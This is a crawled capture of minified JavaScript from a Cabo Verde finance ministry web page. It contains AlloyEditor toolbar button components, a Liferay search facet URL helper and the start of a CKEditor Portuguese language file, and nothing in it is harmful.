-1,className:e,"data-type":"button-subscript",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.subscript},React.createElement("span",{className:"ae-icon-subscript"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonSubscript=e}(),function(){var e=createReactClass({displayName:"ButtonSuperscript",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},
statics:{key:"superscript"},getDefaultProps:function(){return{command:"superscript",style:"coreStyles_superscript"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.superscript,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-superscript",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.superscript},React.createElement("span",{className:"ae-icon-superscript"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonSuperscript=e}(),function(){var e=createReactClass({displayName:"ButtonTableCell",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableCell"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),
editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.cell,"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.cell},React.createElement("span",{className:"ae-icon-cell"})),t)},_getCommands:function(){return this.props.commands||[{command:"cellInsertBefore",
label:AlloyEditor.Strings.cellInsertBefore},{command:"cellInsertAfter",label:AlloyEditor.Strings.cellInsertAfter},{command:"cellDelete",label:AlloyEditor.Strings.cellDelete},{command:"cellMerge",label:AlloyEditor.Strings.cellMerge},{command:"cellMergeDown",label:AlloyEditor.Strings.cellMergeDown},{command:"cellMergeRight",label:AlloyEditor.Strings.cellMergeRight},{command:"cellHorizontalSplit",label:AlloyEditor.Strings.cellSplitHorizontal},{command:"cellVerticalSplit",label:AlloyEditor.Strings.cellSplitVertical}]}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableCell=e}(),function(){var e=createReactClass({displayName:"ButtonTableColumn",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableColumn"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),
editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.column,"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,role:"listbox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.column},React.createElement("span",{className:"ae-icon-column"})),t)},_getCommands:function(){return this.props.commands||
[{command:"columnInsertBefore",label:AlloyEditor.Strings.columnInsertBefore},{command:"columnInsertAfter",label:AlloyEditor.Strings.columnInsertAfter},{command:"columnDelete",label:AlloyEditor.Strings.columnDelete}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableColumn=e}(),function(){var e=13,t=27,i=createReactClass({displayName:"ButtonTableEdit",propTypes:{cancelExclusive:PropTypes.func.isRequired,editor:PropTypes.object.isRequired},statics:{key:"tableEdit"},getDefaultProps:function(){return{tableAttributes:{border:1,
cellPadding:0,cellSpacing:0,style:"width: 100%"}}},componentDidMount:function(){ReactDOM.findDOMNode(this.refs.rows).focus()},getInitialState:function(){return{cols:3,rows:3}},_createTable:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Table(e);t.create({attrs:this.props.tableAttributes,cols:this.state.cols,rows:this.state.rows}),this.props.cancelExclusive(),e.fire("actionPerformed",this)},_handleChange:function(e,t){var i={};i[e]=t.target.value,this.setState(i)},_handleKeyDown:function(i){i.keyCode!==
e&&i.keyCode!==t||i.preventDefault(),i.keyCode===e?this._createTable():i.keyCode===t&&this.props.cancelExclusive()},render:function(){var e=Date.now(),t=e+"rows",i=e+"cols";return React.createElement("div",{className:"ae-container-edit-table"},React.createElement("label",{htmlFor:t},AlloyEditor.Strings.rows),React.createElement("div",{className:"ae-container-input small"},React.createElement("input",{className:"ae-input",id:t,onChange:this._handleChange.bind(this,"rows"),min:"1",onKeyDown:this._handleKeyDown,
placeholder:"Rows",ref:"rows",type:"number",value:this.state.rows})),React.createElement("label",{htmlFor:i},AlloyEditor.Strings.columns),React.createElement("div",{className:"ae-container-input small"},React.createElement("input",{className:"ae-input",id:i,onChange:this._handleChange.bind(this,"cols"),min:"1",onKeyDown:this._handleKeyDown,placeholder:"Colums",ref:"cols",type:"number",value:this.state.cols})),React.createElement("button",{"aria-label":"Confirm",className:"ae-button",onClick:this._createTable},
React.createElement("span",{className:"ae-icon-ok"})))}});AlloyEditor.Buttons[i.key]=AlloyEditor.ButtonTableEdit=i}(),function(){var e=createReactClass({displayName:"ButtonTableHeading",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableHeading"},render:function(){var t,i;this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,
{commands:this._getCommands(),editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown}));var n=(new CKEDITOR.Table(this.props.editor.get("nativeEditor"))).getHeading(),o=AlloyEditor.Strings.headers+":",a=AlloyEditor.Strings["headers"+n];return React.createElement("div",{className:"ae-container-dropdown-xl ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":"",className:"ae-toolbar-element",onClick:this.props.toggleDropdown,role:"combobox",
tabIndex:this.props.tabIndex,title:""},React.createElement("div",{className:"ae-container"},React.createElement("span",{className:"ae-container-dropdown-selected-item"},o," ",React.createElement("strong",null,a)),React.createElement("span",{className:"ae-icon-arrow"}))),t)},_getCommands:function(){return this.props.commands||[{command:"tableHeadingNone",label:AlloyEditor.Strings.headersNone},{command:"tableHeadingRow",label:AlloyEditor.Strings.headersRow},{command:"tableHeadingColumn",label:AlloyEditor.Strings.headersColumn},
{command:"tableHeadingBoth",label:AlloyEditor.Strings.headersBoth}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableHeading=e}(),function(){var e=createReactClass({displayName:"ButtonTableRemove",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"tableRemove"},render:function(){return React.createElement("button",{"aria-label":AlloyEditor.Strings.deleteTable,className:"ae-button","data-type":"button-table-remove",onClick:this._removeTable,
tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.deleteTable},React.createElement("span",{className:"ae-icon-bin"}))},_removeTable:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Table(e);t.remove(),e.fire("actionPerformed",this)}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableRemove=e}(),function(){var e=createReactClass({displayName:"ButtonTableRow",propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,expanded:PropTypes.bool,
label:PropTypes.string,tabIndex:PropTypes.number,toggleDropdown:PropTypes.func},statics:{key:"tableRow"},render:function(){var t,i;return this.props.expanded&&(i=e.key+"List",t=React.createElement(AlloyEditor.ButtonCommandsList,{commands:this._getCommands(),editor:this.props.editor,listId:i,onDismiss:this.props.toggleDropdown})),React.createElement("div",{className:"ae-container ae-has-dropdown"},React.createElement("button",{"aria-expanded":this.props.expanded,"aria-label":AlloyEditor.Strings.row,
"aria-owns":i,className:"ae-button",onClick:this.props.toggleDropdown,role:"combobox",tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.row},React.createElement("span",{className:"ae-icon-row"})),t)},_getCommands:function(){return this.props.commands||[{command:"rowInsertBefore",label:AlloyEditor.Strings.rowInsertBefore},{command:"rowInsertAfter",label:AlloyEditor.Strings.rowInsertAfter},{command:"rowDelete",label:AlloyEditor.Strings.rowDelete}]}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTableRow=
e}(),function(){var e=createReactClass({displayName:"ButtonTable",propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"table"},render:function(){return this.props.renderExclusive?React.createElement(AlloyEditor.ButtonTableEdit,this.props):React.createElement("button",{"aria-label":AlloyEditor.Strings.table,className:"ae-button","data-type":"button-table",onClick:this.props.requestExclusive,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.table},
React.createElement("span",{className:"ae-icon-table"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTable=e}(),function(){var e=createReactClass({displayName:"ButtonTargetList",mixins:[AlloyEditor.WidgetFocusManager],propTypes:{editor:PropTypes.object.isRequired},statics:{key:"targetList"},componentDidMount:function(){ReactDOM.findDOMNode(this).focus()},getDefaultProps:function(){return{circular:!0,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],
prev:[38]}}},render:function(){var e=this._renderListTargets();return React.createElement(AlloyEditor.ButtonDropdown,this.props,e)},_getAllowedTargetItems:function(){return this.props.allowedLinkTargets||[{label:AlloyEditor.Strings.linkTargetDefault,value:""},{label:AlloyEditor.Strings.linkTargetSelf,value:"_self"},{label:AlloyEditor.Strings.linkTargetBlank,value:"_blank"},{label:AlloyEditor.Strings.linkTargetParent,value:"_parent"},{label:AlloyEditor.Strings.linkTargetTop,value:"_top"}]},_renderListTargets:function(){var e=
this._getAllowedTargetItems(),t=this.props.handleLinkTargetChange;return e=e.map(function(e){var i=this.props.selectedTarget===e.value?"ae-toolbar-element active":"ae-toolbar-element";return React.createElement("li",{key:e.value,role:"option"},React.createElement("button",{className:i,"data-value":e.value,onClick:t},e.label))}.bind(this))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonTargetList=e}(),function(){var e=280,t=createReactClass({displayName:"ButtonTwitter",mixins:[AlloyEditor.ButtonStateClasses],
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"twitter"},handleClick:function(){var e=this.props.editor.get("nativeEditor"),t=new CKEDITOR.Link(e);this.isActive()?t.remove(t.getFromSelection()):t.create(this._getHref(),{class:"ae-twitter-link",target:"_blank"}),e.fire("actionPerformed",this)},isActive:function(){var e=(new CKEDITOR.Link(this.props.editor.get("nativeEditor"))).getFromSelection();return e&&e.getAttribute("href").indexOf("twitter.com/intent/tweet")!==
-1},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.twitter,className:e,"data-type":"button-twitter",onClick:this.handleClick,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.twitter},React.createElement("span",{className:"ae-icon-twitter"}))},_getHref:function(){var t=this.props.editor.get("nativeEditor"),i=t.getSelection().getSelectedText().substring(0,e),n=this.props.url,o=this.props.via,a="https://twitter.com/intent/tweet?text\x3d"+
i;return n&&(a+="\x26url\x3d"+n),o&&(a+="\x26via\x3d"+o),a}});AlloyEditor.Buttons[t.key]=AlloyEditor.ButtonTwitter=t}(),function(){var e=createReactClass({displayName:"ButtonUnorderedlist",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"ul"},getDefaultProps:function(){return{command:"bulletedlist",style:{element:"ul"}}},render:function(){var e="ae-button "+
this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.bulletedlist,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-ul",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.bulletedlist},React.createElement("span",{className:"ae-icon-bulleted-list"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonUnorderedlist=e}(),function(){var e=createReactClass({displayName:"ButtonUnderline",mixins:[AlloyEditor.ButtonStyle,
AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"underline"},getDefaultProps:function(){return{command:"underline",keystroke:{fn:"execCommand",keys:CKEDITOR.CTRL+85},style:"coreStyles_underline"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.underline,"aria-pressed":e.indexOf("pressed")!==
-1,className:e,"data-type":"button-underline",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.underline},React.createElement("span",{className:"ae-icon-underline"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonUnderline=e}(),function(){var e=1,t=2,i=createReactClass({displayName:"ToolbarAdd",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager,AlloyEditor.ToolbarButtons,AlloyEditor.WidgetPosition,AlloyEditor.WidgetArrowBox],
propTypes:{config:PropTypes.object,editor:PropTypes.object.isRequired,editorEvent:PropTypes.object,gutterExclusive:PropTypes.object,label:PropTypes.string,onDismiss:PropTypes.func,position:PropTypes.oneOf([e,t]),selectionData:PropTypes.object},statics:{key:"add",left:e,right:t},getDefaultProps:function(){return{circular:!0,descendants:".ae-button",gutterExclusive:{left:10,top:0},keys:{dismiss:[27],next:[39,40],prev:[37,38]},position:e}},componentDidMount:function(){this._updatePosition()},componentDidUpdate:function(e,
t){this._updatePosition(),this.props.renderExclusive&&this.focus()},render:function(){if(!this.state.itemExclusive&&this.props.editorEvent&&this.props.editorEvent.data.nativeEvent.target&&!this.props.editorEvent.data.nativeEvent.target.isContentEditable)return null;var e=this._getButtons(),t=this._getToolbarClassName();return React.createElement("div",{"aria-label":AlloyEditor.Strings.add,className:t,"data-tabindex":this.props.config.tabIndex||0,onFocus:this.focus,onKeyDown:this.handleKey,role:"toolbar",
tabIndex:"-1"},React.createElement("div",{className:"ae-container"},e))},_getButtons:function(){var e;return this.props.renderExclusive?e=this.getToolbarButtons(this.props.config.buttons):this.props.selectionData&&this.props.selectionData.region&&(e=React.createElement("button",{"aria-label":AlloyEditor.Strings.add,className:"ae-button ae-button-add",onClick:this.props.requestExclusive.bind(this,i.key),title:AlloyEditor.Strings.add},React.createElement("span",{className:"ae-icon-add"}))),e},_getToolbarClassName:function(){var e=
"ae-toolbar-add";return this.props.renderExclusive&&(e="ae-toolbar "+this.getArrowBoxClasses()),e},_updatePosition:function(){var t;if(ReactDOM.findDOMNode(this))if(this.props.renderExclusive)this.updatePosition(),this.show();else if(this.props.selectionData&&(t=this.props.selectionData.region),t){var i,n=ReactDOM.findDOMNode(this),o=new CKEDITOR.dom.element(n),a=t.startRect||t,r=this.props.editor.get("nativeEditor"),s=r.editable().getClientRect(),l=this.props.config.position||this.props.position;
i=l===e?s.left-n.offsetWidth-this.props.gutterExclusive.left+"px":s.right+this.props.gutterExclusive.left+"px",n.style.left=i,n.style.top=Math.floor((t.bottom+t.top)/2)+"px";var d=this.props.editor.get("uiNode"),c=d?d.scrollTop:0;"auto"!==r.element.getStyle("overflow")?n.style.top=Math.floor(t.top-n.offsetHeight/2+a.height/2+c)+"px":n.style.top=Math.floor(r.element.$.offsetTop+a.height/2-n.offsetHeight/2)+"px",n.style.opacity=1,o.removeClass("ae-arrow-box"),this.cancelAnimation()}}});AlloyEditor.Toolbars[i.key]=
AlloyEditor.ToolbarAdd=i}();var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(){var e=createReactClass({displayName:"ToolbarStyles",mixins:[AlloyEditor.WidgetDropdown,AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager,AlloyEditor.ToolbarButtons,AlloyEditor.WidgetPosition,AlloyEditor.WidgetArrowBox],propTypes:{config:PropTypes.object,
editor:PropTypes.object.isRequired,editorEvent:PropTypes.object,label:PropTypes.string,onDismiss:PropTypes.func,selectionData:PropTypes.object},statics:{key:"styles"},componentDidMount:function(){this._updatePosition()},componentDidUpdate:function(e,t){this._updatePosition()},getDefaultProps:function(){return{circular:!0,descendants:".ae-input, .ae-button:not([disabled]), .ae-toolbar-element",keys:{dismiss:[27],next:[39,40],prev:[37,38]}}},render:function(){var e=this._getCurrentSelection();if(e){var t,
i=this._getSelectionFunction(e.getArrowBoxClasses);t=i?i():this.getArrowBoxClasses();var n="ae-toolbar-styles "+t,o=e.buttons;"object"!==("undefined"==typeof o?"undefined":_typeof(o))||Array.isArray(o)||(o=o[this.props.editor.get("mode")]||o.simple);var a=this.getToolbarButtonGroups(o,{manualSelection:this.props.editorEvent?this.props.editorEvent.data.manualSelection:null,selectionType:e.name}),r=a.filter(function(e){return Array.isArray(e)}).length>0,s="ae-container";return r&&(s+=" ae-container-column"),
React.createElement("div",{"aria-label":AlloyEditor.Strings.styles,className:n,"data-tabindex":this.props.config.tabIndex||0,onFocus:this.focus,onKeyDown:this.handleKey,role:"toolbar",tabIndex:"-1"},React.createElement("div",{className:s},a.map(function(e,t){return Array.isArray(e)?React.createElement("div",{className:"ae-row",key:t.toString()},e.map(function(e){return e})):e})))}return null},_getSelectionFunction:function(e){var t,i=AlloyEditor.Lang;if(i.isFunction(e))t=e;else if(i.isString(e)){for(var n=
e.split("."),o=window,a=n.shift();a&&i.isObject(o)&&i.isObject(o[a]);)o=o[a],a=n.shift();i.isFunction(o)&&(t=o)}return t},_getCurrentSelection:function(){var e,t=this.props.editorEvent?this.props.editorEvent.data:null;return t&&this.props.config.selections.some(function(i){var n,o=this._getSelectionFunction(i.test);return o&&(n=t.manualSelection===i.name||o({data:t,editor:this.props.editor})),n&&(e=i),n},this),e},_updatePosition:function(){if(ReactDOM.findDOMNode(this)){var e,t=this._getCurrentSelection();
if(t){var i=this._getSelectionFunction(t.setPosition);i&&(e=i.call(this,{editor:this.props.editor,editorEvent:this.props.editorEvent,selectionData:this.props.selectionData}))}e||(this.updatePosition(),this.show())}}});AlloyEditor.Toolbars[e.key]=AlloyEditor.ToolbarStyles=e}(),function(){var e=createReactClass({displayName:"UI",mixins:[AlloyEditor.WidgetExclusive,AlloyEditor.WidgetFocusManager],propTypes:{ariaUpdates:PropTypes.object,editor:PropTypes.object.isRequired,eventsDelay:PropTypes.number,
toolbars:PropTypes.object.isRequired},getInitialState:function(){return{hidden:!1}},getDefaultProps:function(){return{circular:!0,descendants:"[class^\x3dae-toolbar-]",eventsDelay:0,keys:{next:9}}},componentDidMount:function(){var e=this.props.editor.get("nativeEditor");e.on("editorInteraction",this._onEditorInteraction,this),e.on("actionPerformed",this._onActionPerformed,this),e.on("key",this._onEditorKey,this),this._mousedownListener=function(e){this._setUIHidden(e.target)}.bind(this),this._keyDownListener=
CKEDITOR.tools.debounce(function(e){this._setUIHidden(document.activeElement)},this.props.eventsDelay,this),document.addEventListener("mousedown",this._mousedownListener),document.addEventListener("keydown",this._keyDownListener)},componentDidUpdate:function(e,t){var i=ReactDOM.findDOMNode(this),n=this.props.editor.get("nativeEditor");i&&n.fire("ariaUpdate",{message:this._getAvailableToolbarsMessage(i)}),n.fire("editorUpdate",{prevProps:e,prevState:t,props:this.props,state:this.state})},_getAriaUpdateTemplate:function(e){return this._ariaUpdateTemplates||
(this._ariaUpdateTemplates={}),this._ariaUpdateTemplates[e]||(this._ariaUpdateTemplates[e]=new CKEDITOR.template(this._getAriaUpdates()[e])),this._ariaUpdateTemplates[e]},_getAriaUpdates:function(){return this.props.ariaUpdates||{noToolbar:AlloyEditor.Strings.ariaUpdateNoToolbar,oneToolbar:AlloyEditor.Strings.ariaUpdateOneToolbar,manyToolbars:AlloyEditor.Strings.ariaUpdateManyToolbars}},_getAvailableToolbarsMessage:function(e){var t=e.querySelectorAll('[role\x3d"toolbar"]');if(t.length){var i=Array.prototype.slice.call(t).map(function(e){return e.getAttribute("aria-label")}),
n=1===i.length?"oneToolbar":"manyToolbars";return this._getAriaUpdateTemplate(n).output({toolbars:i.join(",").replace(/,([^,]*)$/," and $1")})}return this._getAriaUpdates().noToolbar},componentWillUnmount:function(){this._mousedownListener&&document.removeEventListener("mousedown",this._mousedownListener),this._keyDownListener&&(this._keyDownListener.detach(),document.removeEventListener("keydown",this._keyDownListener))},render:function(){if(this.state.hidden)return null;var e=Object.keys(this.props.toolbars).map(function(e){return AlloyEditor.Toolbars[e]||
window[e]});return e=this.filterExclusive(e).map(function(e){var t=this.mergeExclusiveProps({config:this.props.toolbars[e.key],editor:this.props.editor,editorEvent:this.state.editorEvent,key:e.key,onDismiss:this._onDismissToolbarFocus,selectionData:this.state.selectionData},e.key);return React.createElement(e,t)}.bind(this)),React.createElement("div",{className:"ae-toolbars",onKeyDown:this.handleKey},e)},_onActionPerformed:function(e){var t=this.props.editor.get("nativeEditor");t.focus(),this.setState({itemExclusive:null,
selectionData:t.getSelectionData()})},_onDismissToolbarFocus:function(){var e=this.props.editor.get("nativeEditor");e.focus()},_onEditorInteraction:function(e){this.setState({editorEvent:e,hidden:!1,itemExclusive:null,selectionData:e.data.selectionData})},_onEditorKey:function(e){var t=e.data.domEvent.$;t.altKey&&121===t.keyCode&&this.focus()},_setUIHidden:function(e){var t=ReactDOM.findDOMNode(this);if(t){var i=this.props.editor.get("nativeEditor").editable(),n=e.parentNode,o=new CKEDITOR.dom.node(e);
if(i){var a=i.$===e||i.contains(o)||(new CKEDITOR.dom.element(t)).contains(o);n&&(a=a||"ckimgrsz"===n.id),a||this.setState({hidden:!0})}else this.setState({hidden:!0})}}});AlloyEditor.UI=e}()}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/portal-search-web/js/facet_util.js
body_size: 2211
content:
AUI.add("liferay-search-facet-util",function(A){var FacetUtil={addURLParameter:function(key,value,parameterArray){key=encodeURIComponent(key);value=encodeURIComponent(value);parameterArray[parameterArray.length]=[key,value].join("\x3d");return parameterArray},changeSelection:function(event){var form=event.currentTarget.form;if(!form)return;var selections=[];var formCheckboxes=$("#"+form.id+" input.facet-term");formCheckboxes.each(function(index,value){if(value.checked)selections.push(value.getAttribute("data-term-id"))});
FacetUtil.selectTerms(form,selections)},clearSelections:function(event){var form=$(event.currentTarget).closest("form")[0];if(!form)return;var selections=[];FacetUtil.selectTerms(form,selections)},removeURLParameters:function(key,parameterArray){key=encodeURIComponent(key);var newParameters=parameterArray.filter(function(item){var itemSplit=item.split("\x3d");if(itemSplit&&itemSplit[0]===key)return false;return true});return newParameters},selectTerms:function(form,selections){var formParameterName=
$("#"+form.id+" input.facet-parameter-name");var key=formParameterName[0].value;document.location.search=FacetUtil.updateQueryString(key,selections,document.location.search)},setURLParameter:function(url,name,value){var parts=url.split("?");var address=parts[0];var queryString=parts[1];if(!queryString)queryString="";queryString=Liferay.Search.FacetUtil.updateQueryString(name,[value],queryString);return address+"?"+queryString},setURLParameters:function(key,values,parameterArray){var newParameters=
FacetUtil.removeURLParameters(key,parameterArray);values.forEach(function(item){newParameters=FacetUtil.addURLParameter(key,item,newParameters)});return newParameters},updateQueryString:function(key,selections,queryString){var search=queryString;var hasQuestionMark=false;if(search[0]==="?")hasQuestionMark=true;if(hasQuestionMark)search=search.substr(1);var parameterArray=search.split("\x26").filter(function(item){return item.trim()!==""});var newParameters=FacetUtil.setURLParameters(key,selections,
parameterArray);search=newParameters.join("\x26");if(hasQuestionMark)search="?"+search;return search}};Liferay.namespace("Search").FacetUtil=FacetUtil},"",{requires:[]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/lang/pt.js?t=J0TJ
body_size: 18098
content:
/*
Copyright (c) 2003-2019, CKSource - Frederico Knabben. All rights reserved.
For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.lang['pt']={"undo":{"redo":"Refazer","undo":"Anular"},"toolbar":{"toolbarCollapse":"Ocultar barra de ferramentas","toolbarExpand":"Expandir barra de ferramentas","toolbarGroups":{"document":"Documento","clipboard":"Área de transferência/Anular","editing":"Edição","forms":"Formulários","basicstyles":"Estilos básicos","paragraph":"Parágrafo","links":"Hiperligações","insert":"Inserir","styles":"Estilos","colors":"Cores","tools":"Ferramentas"},"toolbars":"Editor de barras de ferramentas"},"templates":{"button":"Temas","emptyListMsg":"(Sem temas definidos)","insertOption":"Substituir conteúdos atuais","options":"Opções do modelo","selectPromptMsg":"Por favor, selecione o modelo a abrir no editor","title":"Conteúdo dos modelos"},"table":{"border":"Tamanho do contorno","caption":"Legenda","cell":{"menu":"Célula","insertBefore":"Inserir célula antes","insertAfter":"Inserir célula depois","deleteCell":"Apagar células","merge":"Unir células","mergeRight":"Unir à direita","mergeDown":"Fundir abaixo","splitHorizontal":"Dividir célula horizontalmente","splitVertical":"Dividir célula verticalmente","title":"Propriedades da célula","cellType":"Tipo de célula","rowSpan":"Linhas na célula","colSpan":"Colunas na célula","wordWrap":"Moldar texto","hAlign":"Alinhamento horizontal","vAlign":"Alinhamento vertical","alignBaseline":"Base","bgColor":"Cor de fundo","borderColor":"Cor da margem","data":"Dados","header":"Cabeçalho","yes":"Sim","no":"Não","invalidWidth":"A largura da célula deve ser um número.","invalidHeight":"A altura da célula deve ser um número.","invalidRowSpan":"As filas da célula deve ter um número inteiro.","invalidColSpan":"As colunas da célula devem ter um número inteiro.","chooseColor":"Escolher"},"cellPad":"Espaço interior","cellSpace":"Espaçamento de célula","column":{"menu":"Coluna","insertBefore":"Inserir coluna antes","insertAfter":"Inserir coluna depois","deleteColumn":"Apagar colunas"},"columns":"Colunas","deleteTable":"Apagar tabela","headers":"Cabeçalhos","headersBoth":"Ambos","headersColumn":"Primeira coluna","headersNone":"Nenhum","headersRow":"Primeira linha","invalidBorder":"O tamanho da margem tem de ser um número.","invalidCellPadding":"A criação do espaço na célula deve ser um número positivo.","invalidCellSpacing":"O espaçamento da célula deve ser um número positivo.","invalidCols":"O número de colunas tem de ser um número maior que 0.","invalidHeight":"A altura da tabela tem de ser um número.","invalidRows":"O número de linhas tem de ser maior que 0.","invalidWidth":"A largura da tabela tem de ser um número.","menu":"Propriedades da tabela","row":{"menu":"Linha","insertBefore":"Inserir linha antes","insertAfter":"Inserir linha depois","deleteRow":"Apagar linhas"},"rows":"Linhas","summary":"Resumo","title":"Propriedades da tabela","toolbar":"Tabela","widthPc":"percentagem","widthPx":"pixéis","widthUnit":"unidade da largura"},"stylescombo":{"label":"Estilos","panelTitle":"Estilos de Formatação","panelTitle1":"Estilos de bloco","panelTitle2":"Estilos de Linha","panelTitle3":"Estilos de Objeto"},"specialchar":{"options":"Opções de caracteres especiais","title":"Selecione um caracter especial","toolbar":"Inserir carácter especial"},"sourcearea":{"toolbar":"Fonte"},"smiley":{"options":"Opções de Emoticons","title":"Inserir um Emoticon","toolbar":"Emoticons"},"showblocks":{"toolbar":"Exibir blocos"},"selectall":{"toolbar":"Selecionar tudo"},"save":{"toolbar":"Guardar"},"removeformat":{"toolbar":"Limpar formatação"},"print":{"toolbar":"Imprimir"},"preview":{"preview":"Pré-visualizar"},"pastetext":{"button":"Colar como texto simples","title":"Colar como texto simples"},"pastefromword":{"confirmCleanup":"O texto que pretende colar parece ter sido copiado do Word. Deseja limpá-lo antes de colar?","error":"Não foi possivel limpar a informação colada decido a um erro interno.","title":"Colar do Word","toolbar":"Colar do Word"},"pagebreak":{"alt":"Quebra de página","toolbar":"Inserir quebra de página"},"newpage":{"toolbar":"Nova página"},"maximize":{"maximize":"Maximizar","minimize":"Minimizar"},"magicline":{"title":"Insira aqui o parágrafo"},"liststyle":{"armenian":"Numeração armênia","bulletedTitle":"Propriedades da lista não numerada","circle":"Círculo","decimal":"Decimal (1, 2, 3, etc.)","decimalLeadingZero":"Zero decimal à esquerda (01, 02, 03, etc.)","disc":"Disco","georgian":"Numeração georgiana (an, ban, gan, etc.)","lowerAlpha":"Minúsculas (a, b, c, d, e, etc.)","lowerGreek":"Grego em minúsculas (alpha, beta, gamma, etc.)","lowerRoman":"Romano em minúsculas (i, ii, iii, iv, v, etc.)","none":"Nenhum","notset":"<not set>","numberedTitle":"Numbered List Properties","square":"Quadrado","start":"Iniciar","type":"Tipo","upperAlpha":"Maiúsculas (A, B, C, D, E, etc.)","upperRoman":"Romanos em maiúscula (I, II, III, IV, V, etc.)","validateStartNumber":"A lista tem iniciar por um número inteiro"},"list":{"bulletedlist":"Marcas","numberedlist":"Numeração"},"link":{"acccessKey":"Chave de acesso","advanced":"Avançado","advisoryContentType":"Tipo de conteúdo","advisoryTitle":"Título","anchor":{"toolbar":" Inserir/Editar âncora","menu":"Propriedades da âncora","title":"Propriedades da âncora","name":"Nome da âncora","errorName":"Por favor, introduza o nome da âncora","remove":"Remover âncora"},"anchorId":"Por ID do elemento","anchorName":"Por Nome de Referência","charset":"Fonte de caracteres vinculado","cssClasses":"Classes de Estilo","download":"Force Download","displayText":"Mostrar texto","emailAddress":"Endereço de email","emailBody":"Corpo da mensagem","emailSubject":"Título de 